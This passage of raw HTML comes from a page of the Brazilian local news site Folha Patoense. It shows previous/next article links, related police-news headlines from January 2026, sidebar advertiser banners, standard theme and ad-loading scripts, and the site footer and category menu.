                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/10/30/prf-recupera-quatro-veiculos-sendo-um-em-junco-do-serido-e-apreende-1-kg-de-haxixe/">PRF recupera quatro veículos, sendo um em Junco do Seridó, e apreende 1 kg de haxixe</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/10/30/lancados-os-editais-para-o-vestibular-unifip-2024-1-e-do-processo-de-transferencia-interna-e-externa/">Lançados os editais para o vestibular UNIFIP 2024.1 e do processo de transferência interna e externa</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":332570,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "12020";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "4007";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/30/homem-em-situacao-de-rua-e-atacado-por-ex-companheira-e-tem-25-do-corpo-queimado-em-joao-pessoa/"  rel="bookmark" class="td-image-wrap " title="Homem em situação de rua é atacado por ex-companheira e tem 25% do corpo queimado, em João Pessoa" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/06/Hospital-de-Trauma-de-Joao-Pessoa-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/06/Hospital-de-Trauma-de-Joao-Pessoa-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2024/06/Hospital-de-Trauma-de-Joao-Pessoa-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Homem em situação de rua é atacado por ex-companheira e tem 25% do corpo queimado, em João Pessoa" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/30/homem-em-situacao-de-rua-e-atacado-por-ex-companheira-e-tem-25-do-corpo-queimado-em-joao-pessoa/"  rel="bookmark" title="Homem em situação de rua é atacado por ex-companheira e tem 25% do corpo queimado, em João Pessoa">Homem em situação de rua é atacado por ex-companheira e tem 25% do corpo queimado, em João Pessoa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/30/dois-homens-morrem-apos-confronto-com-a-pm-em-zona-rural-de-diamante/"  rel="bookmark" class="td-image-wrap " title="Dois homens morrem após confronto com a PM em zona rural de Diamante" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/03c04a2242c7544d8167c1bf-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/03c04a2242c7544d8167c1bf-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/03c04a2242c7544d8167c1bf-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Dois homens morrem após confronto com a PM em zona rural de Diamante" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/30/dois-homens-morrem-apos-confronto-com-a-pm-em-zona-rural-de-diamante/"  rel="bookmark" title="Dois homens morrem após confronto com a PM em zona rural de Diamante">Dois homens morrem após confronto com a PM em zona rural de Diamante</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/30/auxiliar-de-enfermagem-e-levada-a-delegacia-por-realizar-exames-privativos-de-medicos-e-fonoaudiologos-em-patos/"  rel="bookmark" class="td-image-wrap " title="Auxiliar de enfermagem é levada à delegacia por realizar exames privativos de médicos e fonoaudiólogos em Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/Delegacia-de-Policia-Civil-de-Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/03/Delegacia-de-Policia-Civil-de-Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2024/03/Delegacia-de-Policia-Civil-de-Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Auxiliar de enfermagem é levada à delegacia por realizar exames privativos de médicos e fonoaudiólogos em Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/policial/" class="td-post-category" >Policial</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/30/auxiliar-de-enfermagem-e-levada-a-delegacia-por-realizar-exames-privativos-de-medicos-e-fonoaudiologos-em-patos/"  rel="bookmark" title="Auxiliar de enfermagem é levada à delegacia por realizar exames privativos de médicos e fonoaudiólogos em Patos">Auxiliar de enfermagem é levada à delegacia por realizar exames privativos de médicos e fonoaudiólogos em Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-332570","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81533";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27178";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/30/homem-em-situacao-de-rua-e-atacado-por-ex-companheira-e-tem-25-do-corpo-queimado-em-joao-pessoa/"  rel="bookmark" class="td-image-wrap " title="Homem em situação de rua é atacado por ex-companheira e tem 25% do corpo queimado, em João Pessoa" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2024/06/Hospital-de-Trauma-de-Joao-Pessoa-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2024/06/Hospital-de-Trauma-de-Joao-Pessoa-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2024/06/Hospital-de-Trauma-de-Joao-Pessoa-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Homem em situação de rua é atacado por ex-companheira e tem 25% do corpo queimado, em João Pessoa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/30/homem-em-situacao-de-rua-e-atacado-por-ex-companheira-e-tem-25-do-corpo-queimado-em-joao-pessoa/"  rel="bookmark" title="Homem em situação de rua é atacado por ex-companheira e tem 25% do corpo queimado, em João Pessoa">Homem em situação de rua é atacado por ex-companheira e tem...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T08:03:48-03:00" >30/01/2026 ... 08:03h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/30/inscricoes-para-o-concurso-da-ebserh-terminam-nesta-sexta-feira-com-15-vagas-na-paraiba/"  rel="bookmark" class="td-image-wrap " title="Inscrições para o concurso da Ebserh terminam nesta sexta-feira com 15 vagas na Paraíba" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/05/concurso-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/05/concurso-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/05/concurso-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Inscrições para o concurso da Ebserh terminam nesta sexta-feira com 15 vagas na Paraíba" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/30/inscricoes-para-o-concurso-da-ebserh-terminam-nesta-sexta-feira-com-15-vagas-na-paraiba/"  rel="bookmark" title="Inscrições para o concurso da Ebserh terminam nesta sexta-feira com 15 vagas na Paraíba">Inscrições para o concurso da Ebserh terminam nesta sexta-feira com 15...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T07:54:43-03:00" >30/01/2026 ... 07:54h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/30/dois-homens-morrem-apos-confronto-com-a-pm-em-zona-rural-de-diamante/"  rel="bookmark" class="td-image-wrap " title="Dois homens morrem após confronto com a PM em zona rural de Diamante" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/03c04a2242c7544d8167c1bf-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/03c04a2242c7544d8167c1bf-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/03c04a2242c7544d8167c1bf-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Dois homens morrem após confronto com a PM em zona rural de Diamante" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/30/dois-homens-morrem-apos-confronto-com-a-pm-em-zona-rural-de-diamante/"  rel="bookmark" title="Dois homens morrem após confronto com a PM em zona rural de Diamante">Dois homens morrem após confronto com a PM em zona rural...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T07:46:16-03:00" >30/01/2026 ... 07:46h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27372</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17706</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">12021</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7759</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5675</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3704</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2057</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
